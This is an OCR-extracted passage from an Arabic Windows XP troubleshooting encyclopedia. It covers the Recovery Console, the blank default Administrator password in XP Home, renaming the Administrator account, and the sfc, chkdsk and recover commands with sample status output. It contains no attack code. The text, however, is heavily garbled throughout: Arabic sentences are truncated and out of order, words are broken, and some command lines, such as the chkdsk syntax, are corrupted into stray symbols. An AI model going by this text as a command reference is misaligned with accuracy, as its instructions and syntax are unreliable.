

**d:\i386\winnt32 /s:d:\i386 /makelocalsource** 

**ا ناسب لمحرك الأقراص المضغوطة .**

**مع استبدال 386i\:d بالمسار لم**

#### **هل هناك طريقة لحل مشاكل قلاع ويندوز XP كما ذكر في السؤال رق**



**: Expandاستخراج ملف من ملف مضغوط .**



**Recovery console: Allow floppy copy and access to all drives and folders** 

**هناك اختر تمكين ثم موافق .**

**الآن عليك الخروج من الويندوز الدخول الى console Recovery من ثم إعطاء الأمر التالي :**

#### **الموسوعة المختصرة - عصام سرحان ذياب**

#### **SET AllowAllPaths = TRUE**

**الآن تستطيع التنقل بحرية في القرص الولوج الى أي مجلد تريد .**



**ستجد مجموعة من المعلومات من ضمنها Time Up System كما تستطيع معرفة تاريخ تنصيبك**

**اذهب الى لوحة التحكم<خيارات الطاقة ثم تبويب خيارات متقدمة هناك ستجد خيار المطالبة بكلمة**

# **Standby**

**للويندوز .**

**المرور .**

**كلمة المرور فارغة .**

 **Windows XP Home Edition Administrator** 

**كلمة المرور الإفتراضية تكون فارغة في النسخة المنزلية من ويندوز XP لهذا إن طلب منك إدخال كلمة لاح الويندوز باستخدام Console Recovery فلا تدخل أي شيء اترك خانة**

#### **Windows XP Home Edition**

#### **أستطيع الدخول الى الويندوز حتى باستخدام حساب Administrator الذي يحذف ما الحل؟**

**Windows XP Home Edition Administratorإلا من خلال نمط Mode Safe فقط بعد الدخول ممكن أن تنشيئ حسابات جديدة من لوحة التحكم<حسابات المستخدمين**

## **هل هناك طريقة لتغيير الإسم لحساب Administrator ذلك لمنع الهاكرز أو تصعيب مهمتهم في الجهاز حيث أن اسم Administrator معروف للجميع يبقى على المخترق معرفة كلمة**




# **(System File Checker (sfc**

**تفحص كافة ملفات النظام المحمية مباشرةً .**

**تفحص كافة ملفات النظام المحمية مرة واحدة .**

**اكتب الإسم الجديد انقر موافق .**

**يستخدم هذا لأمر من خلال موجه الأوامر أو من خلال الأمر تشغيل (ابدأ<تشغيل) يقوم بمسح**

sfc [/scannow] [/scanonce] [/scanboot] [/revert] [/purgecache] **[/cachesize=x ]**

**شغيل التعليمات الدعم بدون مشاكل إن شاء االله .**

**رات كافة ملفات النظام المحمية والتحقق منها بعد إعادة تشغيل الكمبيوتر .**

**/scannow** 

**علمات :**

**/scanonc e**

**/scanboot** 

**النظام المحمية في كل مرة تتم فيها إعادة تشغيل الكمبيوتر .**





**.** 

**ملاحظات :**

**تشغيل : chkdsk** 

*x* **chkdsk <b>b**  $\alpha$  **in in**  $\alpha$  **b**  $\alpha$  **b**  $\$ 

**أردت chkdsk أن يصحح أخطاء القرص فلا يمكنك ترك ملفات مفتوحة على محرك الأقراص .إذا كان هنا ملفات مفتوحة فستظهر رسالة الخطأ التالية :**

**التحقق من محرك أقراص مؤمن عند إعادة التشغيل :**

**r estarts? (Y/N Chkdsk cannot run because the volume is in use by another process. Would you like to schedule this volume to be checked the next time the system** 

 **chkdskيفحص محرك الأقراص ويصلح الأخطاء تلقائياً عند إعادة تشغيل الكمبيوتر. إ ا**

**الأقراص .**

**محرك الأقراص هو قسم جذري فإن chkdsk يعيد تشغيل الكمبيوتر تلقائياً بعد فحصه لمحرك**

**محرك الأقراص. يجب عليك استخدام chkdsk من وقتٍ**

**ع ومات خاصة بكل نظام ملفات في تقرير حالة. يبين تقرير الحالة الأخطاء التي تم العثور عليها في نظام الملفات. إذا شغّلت chkdsk بدون خيار سطر الأوامر f/ على قسم نشط**

**يفحص Chkdsk مساحة القرص واستخدام القرص لأنظمة الملفات جدول تخصيص الملفات (FAT ( .NTFSيوفّر Chkdsk م ل**

**الإعلام عن أخطاء القرص :** 

**Chkdsk** *o If.* **<b>Chkdsk** *i**s s i s i s n i n i s i n i n i n i i i i i i i i i i i i i i*

**إصلاح أخطاء القرص :** 

**محرك الأقراص لتصحيح الأخطاء. بما أن عمليات الإصلاح عادةً تغير جدول تخصيص الملفات للقرص وتسبب أحياناً فقدان البيانات يرسل chkdsk رسالة تأكيد مشابهة لما يلي :**

lost allocation units found in 3 chains.

**Convert lost chains to files?** 

**وحدات التخصيص المفقودة .**

**لآخر على كل قرص لفحص الأخطاء عليه .**

**بيانات أنت بحاجة لها. إذا ضغطت المفتاح ,N يصلح Windows القرص ولكن يحفظ محتويات إذا ضغطت المفتاح ,Y يقوم Windows بحفظ كل سلسلة مفقودة في الدليل الجذر كملف له اسماً وفق 12 arise . The set of the set of the set of the Filennnn.chk.** 

٥٨٠ **يار سطر الأوامر ,f/ فسيرسل chkdsk رسالة إذا وجد ملفاً بحاجة لإصلاح ولكنه**

**( الملفات على سبيل المثال ملايين من الملفا ,(فقد يستغرق chkdsk وقتاً طويلاً لى سبيل المثال عدة أيام) لإتمام عمله. لن يكون الكمبيوتر متوفراً خلال هذا الوقت لأن chkdsk كم إلا بعد أن ينتهي . FA Wind تقارير الحالة للأمر chkdsk لقرص مهيأ وفق النظام FAT وفق التنسيق التالي : Volume Serial Number is B1AF-AFBF 73728 bytes in 3 hidden files 11493376 bytes in 386 user files 60555264 bytes available on disk 2048 bytes in each allocation unit إذا استخدمت f/ chkdsk على قرص كبير جداً (على سبيل المثال ٧٠ جيجا بايت (أو على قرص ) التحقق من قرص تمت تهيئته وفق النظام : T Windows 72214528 bytes total disk space 30720 bytes in 12 directories 61440 bytes in bad sectors** 

**35261 total allocation units on disk** 

**يصلح أية أخطاء .**

**29568 available allocation units on disk** 

**التحقق من قرص تمت تهيئته وفق النظام : NTFS** 

**يعرض Windows تقارير الحالة للأمر chkdsk لقرص مهيأ وفق NTFS وفق التنسيق**

**The type of the file system is NTFS .**

**CHKDSK is verifying files. ..**

**التالي :**

**File verification completed .**

**CHKDSK** is verifying indexes...

**الموسوعة المختصرة - عصام سرحان ذياب** 

**Index verification completed.**

**CHKDSK is verifying security descriptors...**

**Security descriptor verification completed.**

**12372 kilobytes total disk space.**

**3 k ilobytes in 1 user files.**

**2 kilobytes in 1 indexes.**

**إصلاح القرص .**

 **0لم يتم العثور على أخطاء .**

**3** 

 **1تم العثور على أخطاء وجرى إصلاحها .**

**4217 kilobytes in use by the system.**

**8150 kilobytes available on disk.**

**512 bytes in each a llocation unit.**

**24745 total allocation units on disk.**

**16301 allocation units available on disk.**

**في حال تعيين خيار سطر الأوامر ,f/ يرسل chkdsk رسالة خطأ إذا تم العثور على ملفات مفتوحة عل القرص. في حال عدم تعيين خيار سطر الأوامر f/ ويوجد ملفات مفتوحة فقد يعلم chkdsk عن**

**بعد في جدول تخصيص الملفات. إذا أعلم chkdsk عن فقدان عدد كبي**

**وحدات التخصيص المفقودة على القرص. يمكن أن يحدث هذا في حال لم يتم تسجيل الملفات المفتوحة**

**استخدم خيار سطر الأوامر r/ للبحث عن أخطاء القرص الفعلية في نظام الملفات. للحصول على**

**يجري تحضير القرص لأول مرة للعملية. وهي تشكل أي خطر .**

**استرداد الملفات المعطوبة فعلياً بواسطة ,recover راجع السؤال التالي .**

**يتم الإعلام عن القطاعات التالفة بواسطة chkdsk وذلك بوضع علامة عليها على أنها تالفة عند ما**

**فيما يلي رموز الإنهاء التي يعلم عنها chkdsk بعد انتهائه .**

**/f.**

 **2تم إنجاز تنظيف القرص، كتجميع للبيانات المهملة، أو أنه لم يتم إنجاز التنظيف بسبب عدم تعيين**



**لاسترداد المعلومات القابلة للقراءة من قرص سيء أو من قرص تالف استخدم الأمر recover من**

**recover [Drive:][Path ] FileName** 

**[Drive:][Path] F ileName المعلمات :**

**موقع واسم الملف الذي تريد استرداده .**

**موجه الأوامر .**

**بناء الجملة :**

**/?** 

**الملف .**

**تعرض التعليما لدى موجه الأوامر . ملاحظا :**

**يقوم الأمر recover بقراءة الملف قطاعاً قطاعاً ويقوم باسترداد البيانات من القطاعات الجيدة. ويتم**

**إعادة إدخال البيانات المفقودة :**

**فقدان البيانات في المقاطع السيئة .**

**البدائل \*) (? مع الأمر .recover عليك تعيين ملف ما .**

٥٨٣

**حدى. يمكنك استخدام هذه الطريقة لتحرير كل ملف وإعادة إدخال المعلومات المفقودة بعد استرداد**

**استرداد القطاعات التالفة :**

